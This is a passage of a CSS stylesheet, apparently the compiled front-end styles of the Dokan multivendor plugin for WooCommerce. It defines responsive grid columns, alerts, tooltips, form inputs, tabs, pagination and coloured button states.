  max-width: 83.3333333333%;
}

.column-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.column-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 768px) {
  .column-tablet-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-tablet-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-tablet-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-tablet-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-tablet-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-tablet-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-tablet-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-tablet-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-tablet-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-tablet-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-tablet-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-tablet-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1024px) {
  .column-desktop-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }

  .column-desktop-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  .column-desktop-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }

  .column-desktop-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  .column-desktop-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }

  .column-desktop-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-desktop-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }

  .column-desktop-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }

  .column-desktop-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }

  .column-desktop-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }

  .column-desktop-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }

  .column-desktop-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.hide {
  display: none !important;
}

@media (min-width: 768px) {
  .tablet-hide {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .desktop-hide {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .tablet-hide-down {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .desktop-hide-down {
    display: none !important;
  }
}
.d-none {
  display: none;
}

/**
 * Dokan Plugin main Style less file
 *
 * Import all individual page styles
 * in this less file which compile to style.css
 * file in assets/css directoryS
 */
.dokan-spinner {
  position: absolute;
  width: 20px;
  height: 20px;
  background: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif") center center no-repeat;
  z-index: 99;
  background-size: 20px;
}

.dokan-close {
  float: right;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.dokan-close:hover, .dokan-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.dokan-close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.dokan-alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px;
}
.dokan-alert h4 {
  margin-top: 0;
  color: inherit;
}
.dokan-alert .dokan-alert-link {
  font-weight: bold;
}
.dokan-alert > p, .dokan-alert > ul {
  margin-bottom: 0 !important;
}
.dokan-alert > p + p {
  margin-top: 5px;
}

.dokan-alert-dismissable, .dokan-alert-dismissible {
  padding-right: 35px;
}

.dokan-alert-dismissable .close, .dokan-alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit;
}

.dokan-alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d;
}
.dokan-alert-success hr {
  border-top-color: #c9e2b3;
}
.dokan-alert-success .dokan-alert-link {
  color: #2b542c;
}

.dokan-alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f;
}
.dokan-alert-info hr {
  border-top-color: #a6e1ec;
}
.dokan-alert-info .dokan-alert-link {
  color: #245269;
}

.dokan-alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b;
}
.dokan-alert-warning hr {
  border-top-color: #f7e1b5;
}
.dokan-alert-warning .dokan-alert-link {
  color: #66512c;
}

.dokan-alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #ef3636;
}
.dokan-alert-danger hr {
  border-top-color: #e4b9c0;
}
.dokan-alert-danger .dokan-alert-link {
  color: #843534;
}

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  visibility: visible;
  line-height: 1.3;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 10px !important;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
  font-weight: normal !important;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.dokan-form-container label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}

.dokan-form-control {
  background-image: none;
  display: block;
  vertical-align: middle;
  width: 100%;
  margin: 0;
}
.dokan-form-control p {
  margin-bottom: 0;
}

textarea.dokan-form-control {
  height: auto;
}

.dokan-radio-inline + .dokan-radio-inline, .dokan-checkbox-inline + .dokan-checkbox-inline {
  margin-left: 10px;
  margin-top: 0;
}

.dokan-form-group {
  margin-bottom: 15px;
}
.dokan-form-group .select2-container--default .select2-selection--multiple,
.dokan-form-group .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--border);
  border-radius: 5px;
  min-height: 52px;
  background-color: var(--background);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered li {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__arrow,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 52px;
}
.dokan-form-group .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}

.dokan-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.dokan-input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.dokan-input-group .dokan-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn, .dokan-input-group .form-control {
  display: table-cell;
}

.dokan-input-group-addon:not(:first-child):not(:last-child), .dokan-input-group-btn:not(:first-child):not(:last-child), .dokan-input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.dokan-input-group-addon {
  padding: 6px 12px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #EDEDED;
  border-radius: 4px;
}
.dokan-input-group-addon input[type=radio], .dokan-input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.dokan-input-group .dokan-form-control:first-child, .dokan-input-group-addon:first-child {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group > .btn, .dokan-input-group-btn:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.dokan-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .dokan-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-addon:first-child {
  border-right: 0;
}

.dokan-input-group .dokan-form-control:last-child, .dokan-input-group-addon:last-child {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group > .btn, .dokan-input-group-btn:last-child > .dropdown-toggle {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.dokan-input-group-btn:first-child > .btn:not(:first-child), .dokan-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-addon:last-child {
  border-left: 0;
}

.dokan-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.dokan-input-group-btn > .btn {
  position: relative;
}
.dokan-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.dokan-input-group-btn > .btn:hover, .dokan-input-group-btn > .btn:focus, .dokan-input-group-btn > .btn:active {
  z-index: 2;
}
.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.dokan-form-horizontal {
  text-align: center;
}
.dokan-form-horizontal label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}
.dokan-form-horizontal .dokan-form-group:before {
  display: table;
  content: " ";
}
.dokan-form-horizontal .dokan-form-group:after {
  display: table;
  content: " ";
  clear: both;
}
.dokan-form-horizontal .dokan-control-label {
  text-align: right;
  margin-bottom: 0;
  margin-top: 0;
  padding-right: 15px;
  font-weight: 600;
}

.dokan-row {
  margin-right: -15px;
  margin-left: -15px;
}

.dokan-w1 {
  width: 8.33333333%;
  float: left;
}

.dokan-w2 {
  width: 16.66666667%;
  float: left;
}

.dokan-w3 {
  width: 25%;
  float: left;
}

.dokan-w4 {
  width: 33.33333333%;
  float: left;
}

.dokan-w5 {
  width: 41.66666667%;
  float: left;
}

.dokan-w6 {
  width: 50%;
  float: left;
}

.dokan-w7 {
  width: 63%;
  float: left;
}

.dokan-w8 {
  width: 58.33333333%;
  float: left;
}

.dokan-w9 {
  width: 75%;
  float: left;
}

.dokan-w10 {
  width: 83.33333333%;
  float: left;
}

.dokan-w11 {
  width: 91.66666667%;
  float: left;
}

.dokan-w12 {
  width: 100%;
  float: left;
}

.dokan-text-left {
  text-align: left;
}

.dokan-text-right {
  text-align: right;
}

.woocommerce .form-row.has-error {
  background-color: #ffe5e5;
  padding: 10px;
  border-radius: 3px;
}
.woocommerce form.register.dokan-vendor-register {
  border: none;
  padding: 0;
}
.woocommerce form.register.dokan-vendor-register .name-field {
  display: flex;
  justify-content: space-between;
}
.woocommerce form.register.dokan-vendor-register .name-field p {
  width: 48%;
}

.wp-editor-wrap {
  border: 1px solid #EDEDED;
}

.dokan-message, .dokan-info, .dokan-error {
  padding: 15px 15px 15px 50px;
  margin: 5px 0 15px 0;
  position: relative;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

.dokan-message:before, .dokan-info:before, .dokan-error:before {
  position: absolute;
  top: 0;
  left: 15px;
  padding-top: 15px;
  font-family: sans-serif;
  color: #fff;
  width: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
}

.dokan-message {
  border-top: 3px solid #8fae1b;
}
.dokan-message:before {
  background-color: #8fae1b;
  content: "✓";
}

.dokan-info {
  border-top: 3px solid #109AE7;
}
.dokan-info:before {
  background-color: #109AE7;
  content: "✓";
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}

.dokan-error {
  border-top: 3px solid #b81c23;
}
.dokan-error:before {
  background-color: #b81c23;
  content: "×";
  font-weight: 700;
}

ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
ul.dokan_tabs li a:hover {
  background-color: #eee;
}
ul.dokan_tabs li.dokan-hide {
  display: none;
}
ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-pagination-container {
  text-align: center;
}
.dokan-pagination-container .dokan-pagination {
  display: inline-block;
  padding-left: 0;
  margin-left: 0;
  margin-top: 20px;
}
.dokan-pagination-container .dokan-pagination li {
  display: inline-block;
}
.dokan-pagination-container .dokan-pagination li a {
  border-radius: 50%;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: transparent;
  color: var(--light);
  font-size: 12px;
  font-weight: 700;
}
.dokan-pagination-container .dokan-pagination li.active a {
  background-color: var(--primary);
  border-color: var(--primary);
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li[class] a {
  padding-left: 1em;
  padding-right: 1em;
  width: auto;
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li.prev, .dokan-pagination-container .dokan-pagination li.next {
  padding-left: 0;
  padding-right: 0;
  display: none;
}
.dokan-pagination-container .dokan-pagination li.next i {
  margin-left: 5px;
}
.dokan-pagination-container .dokan-pagination li.prev i {
  margin-right: 5px;
}

input[type=submit].dokan-btn, a.dokan-btn, .dokan-btn {
  display: inline-block;
  margin-bottom: 0;
  cursor: pointer;
  background-image: none;
  border-radius: 5px;
  user-select: none;
}

input[type=submit].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type=submit].dokan-btn.active, a.dokan-btn.active, .dokan-btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

input[type=submit].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type=submit].dokan-btn-theme:focus,
a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
input[type=submit].dokan-btn-theme:active,
a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}

input[type=submit].dokan-btn-theme.disabled, a.dokan-btn-theme.disabled, .dokan-btn-theme.disabled, input[type=submit].dokan-btn-theme[disabled], a.dokan-btn-theme[disabled], .dokan-btn-theme[disabled] {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme, fieldset[disabled] a.dokan-btn-theme, fieldset[disabled] .dokan-btn-theme {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:hover, a.dokan-btn-theme.disabled:hover, .dokan-btn-theme.disabled:hover, input[type=submit].dokan-btn-theme[disabled]:hover, a.dokan-btn-theme[disabled]:hover, .dokan-btn-theme[disabled]:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:hover, fieldset[disabled] a.dokan-btn-theme:hover, fieldset[disabled] .dokan-btn-theme:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:focus, a.dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled:focus, input[type=submit].dokan-btn-theme[disabled]:focus, a.dokan-btn-theme[disabled]:focus, .dokan-btn-theme[disabled]:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:focus, fieldset[disabled] a.dokan-btn-theme:focus, fieldset[disabled] .dokan-btn-theme:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:active, a.dokan-btn-theme.disabled:active, .dokan-btn-theme.disabled:active, input[type=submit].dokan-btn-theme[disabled]:active, a.dokan-btn-theme[disabled]:active, .dokan-btn-theme[disabled]:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:active, fieldset[disabled] a.dokan-btn-theme:active, fieldset[disabled] .dokan-btn-theme:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled.active, a.dokan-btn-theme.disabled.active, .dokan-btn-theme.disabled.active, input[type=submit].dokan-btn-theme[disabled].active, a.dokan-btn-theme[disabled].active, .dokan-btn-theme[disabled].active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme.active, fieldset[disabled] a.dokan-btn-theme.active, fieldset[disabled] .dokan-btn-theme.active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme .badge, a.dokan-btn-theme .badge, .dokan-btn-theme .badge {
  color: #f05025;
  background-color: #fff;
}

input[type=submit].dokan-btn-success, a.dokan-btn-success, .dokan-btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

input[type=submit].dokan-btn-success:hover, a.dokan-btn-success:hover, .dokan-btn-success:hover, input[type=submit].dokan-btn-success:focus, a.dokan-btn-success:focus, .dokan-btn-success:focus, input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  background-image: none;
}

input[type=submit].dokan-btn-success.disabled, a.dokan-btn-success.disabled, .dokan-btn-success.disabled, input[type=submit].dokan-btn-success[disabled], a.dokan-btn-success[disabled], .dokan-btn-success[disabled] {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success, fieldset[disabled] a.dokan-btn-success, fieldset[disabled] .dokan-btn-success {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:hover, a.dokan-btn-success.disabled:hover, .dokan-btn-success.disabled:hover, input[type=submit].dokan-btn-success[disabled]:hover, a.dokan-btn-success[disabled]:hover, .dokan-btn-success[disabled]:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:hover, fieldset[disabled] a.dokan-btn-success:hover, fieldset[disabled] .dokan-btn-success:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:focus, a.dokan-btn-success.disabled:focus, .dokan-btn-success.disabled:focus, input[type=submit].dokan-btn-success[disabled]:focus, a.dokan-btn-success[disabled]:focus, .dokan-btn-success[disabled]:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:focus, fieldset[disabled] a.dokan-btn-success:focus, fieldset[disabled] .dokan-btn-success:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:active, a.dokan-btn-success.disabled:active, .dokan-btn-success.disabled:active, input[type=submit].dokan-btn-success[disabled]:active, a.dokan-btn-success[disabled]:active, .dokan-btn-success[disabled]:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:active, fieldset[disabled] a.dokan-btn-success:active, fieldset[disabled] .dokan-btn-success:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled.active, a.dokan-btn-success.disabled.active, .dokan-btn-success.disabled.active, input[type=submit].dokan-btn-success[disabled].active, a.dokan-btn-success[disabled].active, .dokan-btn-success[disabled].active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success.active, fieldset[disabled] a.dokan-btn-success.active, fieldset[disabled] .dokan-btn-success.active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success .badge, a.dokan-btn-success .badge, .dokan-btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

input[type=submit].dokan-btn-default:active, a.dokan-btn-default:active, .dokan-btn-default:active, input[type=submit].dokan-btn-default.active, a.dokan-btn-default.active, .dokan-btn-default.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-default, .open .dropdown-togglea.dokan-btn-default, .open .dropdown-toggle.dokan-btn-default {
  background-image: none;
}

input[type=submit].dokan-btn-default.disabled, a.dokan-btn-default.disabled, .dokan-btn-default.disabled, input[type=submit].dokan-btn-default[disabled], a.dokan-btn-default[disabled], .dokan-btn-default[disabled] {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default, fieldset[disabled] a.dokan-btn-default, fieldset[disabled] .dokan-btn-default {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:hover, a.dokan-btn-default.disabled:hover, .dokan-btn-default.disabled:hover, input[type=submit].dokan-btn-default[disabled]:hover, a.dokan-btn-default[disabled]:hover, .dokan-btn-default[disabled]:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:hover, fieldset[disabled] a.dokan-btn-default:hover, fieldset[disabled] .dokan-btn-default:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:focus, a.dokan-btn-default.disabled:focus, .dokan-btn-default.disabled:focus, input[type=submit].dokan-btn-default[disabled]:focus, a.dokan-btn-default[disabled]:focus, .dokan-btn-default[disabled]:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:focus, fieldset[disabled] a.dokan-btn-default:focus, fieldset[disabled] .dokan-btn-default:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:active, a.dokan-btn-default.disabled:active, .dokan-btn-default.disabled:active, input[type=submit].dokan-btn-default[disabled]:active, a.dokan-btn-default[disabled]:active, .dokan-btn-default[disabled]:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:active, fieldset[disabled] a.dokan-btn-default:active, fieldset[disabled] .dokan-btn-default:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled.active, a.dokan-btn-default.disabled.active, .dokan-btn-default.disabled.active, input[type=submit].dokan-btn-default[disabled].active, a.dokan-btn-default[disabled].active, .dokan-btn-default[disabled].active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default.active, fieldset[disabled] a.dokan-btn-default.active, fieldset[disabled] .dokan-btn-default.active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default .badge, a.dokan-btn-default .badge, .dokan-btn-default .badge {
  color: #fff;
  background-color: #fff;
}

input[type=submit].dokan-btn-danger, a.dokan-btn-danger, .dokan-btn-danger {
  color: #fff;
  background-color: #ef3636;
  border-color: #d43f3a;
}

input[type=submit].dokan-btn-danger:hover, a.dokan-btn-danger:hover, .dokan-btn-danger:hover, input[type=submit].dokan-btn-danger:focus, a.dokan-btn-danger:focus, .dokan-btn-danger:focus, input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  background-image: none;
}

input[type=submit].dokan-btn-danger.disabled, a.dokan-btn-danger.disabled, .dokan-btn-danger.disabled, input[type=submit].dokan-btn-danger[disabled], a.dokan-btn-danger[disabled], .dokan-btn-danger[disabled] {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger, fieldset[disabled] a.dokan-btn-danger, fieldset[disabled] .dokan-btn-danger {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:hover, a.dokan-btn-danger.disabled:hover, .dokan-btn-danger.disabled:hover, input[type=submit].dokan-btn-danger[disabled]:hover, a.dokan-btn-danger[disabled]:hover, .dokan-btn-danger[disabled]:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:hover, fieldset[disabled] a.dokan-btn-danger:hover, fieldset[disabled] .dokan-btn-danger:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:focus, a.dokan-btn-danger.disabled:focus, .dokan-btn-danger.disabled:focus, input[type=submit].dokan-btn-danger[disabled]:focus, a.dokan-btn-danger[disabled]:focus, .dokan-btn-danger[disabled]:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:focus, fieldset[disabled] a.dokan-btn-danger:focus, fieldset[disabled] .dokan-btn-danger:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:active, a.dokan-btn-danger.disabled:active, .dokan-btn-danger.disabled:active, input[type=submit].dokan-btn-danger[disabled]:active, a.dokan-btn-danger[disabled]:active, .dokan-btn-danger[disabled]:active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:active, fieldset[disabled] a.dokan-btn-danger:active, fieldset[disabled] .dokan-btn-danger:active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled.active, a.dokan-btn-danger.disabled.active, .dokan-btn-danger.disabled.active, input[type=submit].dokan-btn-danger[disabled].active, a.dokan-btn-danger[disabled].active, .dokan-btn-danger[disabled].active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger.active, fieldset[disabled] a.dokan-btn-danger.active, fieldset[disabled] .dokan-btn-danger.active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger .badge, a.dokan-btn-danger .badge, .dokan-btn-danger .badge {
  color: #ef3636;
  background-color: #fff;
}

input[type=submit].dokan-btn-info, a.dokan-btn-info, .dokan-btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

